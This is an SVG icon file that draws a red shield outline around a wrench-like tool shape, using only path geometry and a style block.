<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 49.32 61.42"><defs><style>.cls-1{fill:red;stroke:red;stroke-miterlimit:10;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M24.63,60.92a1.78,1.78,0,0,1-.56-.1,58.33,58.33,0,0,1-12.55-6.55A32.43,32.43,0,0,1,4,47.15,16.37,16.37,0,0,1,.5,37.39V14.86a4.66,4.66,0,0,1,2.61-4.17L23.41.78a2.8,2.8,0,0,1,2.43,0l20.38,9.91a4.67,4.67,0,0,1,2.6,4.17V37.39a16.32,16.32,0,0,1-3.46,9.76,32.2,32.2,0,0,1-7.6,7.12,58.53,58.53,0,0,1-12.57,6.55A1.78,1.78,0,0,1,24.63,60.92Zm0-58.35a.67.67,0,0,0-.31.07L4,12.55a2.57,2.57,0,0,0-1.44,2.31V37.39c0,5.37,3.41,10.48,10.14,15.19a57.39,57.39,0,0,0,11.92,6.24,57.56,57.56,0,0,0,12-6.24c6.75-4.71,10.18-9.82,10.18-15.19V14.86a2.58,2.58,0,0,0-1.45-2.31L24.94,2.64A.7.7,0,0,0,24.63,2.57Z"/><path class="cls-1" d="M34.61,19.5a9.89,9.89,0,0,1-4.95,8.58v18a5,5,0,0,1-1.47,3.55A4.82,4.82,0,0,1,24.6,51.1a5,5,0,0,1-5-5V28a9.83,9.83,0,0,1-4.92-8.52A10,10,0,0,1,19.5,11a1.8,1.8,0,0,1,1.82,0,1.82,1.82,0,0,1,.91,1.57v6l2.41,1.72,2.41-1.72v-6A1.8,1.8,0,0,1,29.78,11,9.93,9.93,0,0,1,34.61,19.5Zm-5.45-6.43v6.47l-4.53,3.24-4.52-3.23V13.07a8.22,8.22,0,0,0-1.05.89A7.81,7.81,0,0,0,21.15,26.5l.54.32V46.16a2.91,2.91,0,0,0,2.91,2.9,3,3,0,0,0,2.9-2.9l0-19.36.58-.29a7.83,7.83,0,0,0,1-13.44ZM25.35,45a1.06,1.06,0,1,1-1.5,0A1.07,1.07,0,0,1,25.35,45Z"/></g></g></svg>